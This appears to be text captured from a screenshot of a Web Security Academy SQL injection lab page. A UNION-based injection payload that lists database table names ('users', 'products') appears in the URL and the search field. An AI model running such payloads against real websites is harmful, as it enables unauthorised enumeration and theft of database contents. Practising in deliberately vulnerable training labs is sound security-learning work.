 a005a03cf179980c9ee14006f0031.web-security-academy.net/filter?category='union select NULL,table_name from information_schema.tables where table_schema='public'-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
'union select NULL,table_name from information_schema.tables
where table_schema='public'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Pets
users
products